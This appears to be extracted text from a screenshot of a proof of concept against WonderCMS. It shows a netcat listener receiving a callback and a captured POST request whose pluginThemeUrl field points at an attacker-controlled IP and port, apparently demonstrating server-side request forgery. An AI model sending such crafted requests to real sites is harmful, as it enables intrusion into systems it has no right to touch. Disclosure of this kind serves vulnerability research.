 [~/V/d/r/WonderCMS ❯❯❯ nc -lnvp 1234
Connection from 192.168.43.103:54776
GET / HTTP/1.1
Host: 192.168.43.66:1234
Accept: */*
1 POST /home HTTP/1.1
2 Host: wonder.com
3 Content-Length: 162
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wonder.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
10 Referer: http://wonder.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7,ar-SA;q=0.6,ar;q=0.5
13 Cookie: PHPSESSID=3oer2h4nudgufs4oif53ogmeuf
14 Connection: close
15
16 pluginThemeUrl=http://192.168.43.66:1234/#https://github.com/zetc0de&token=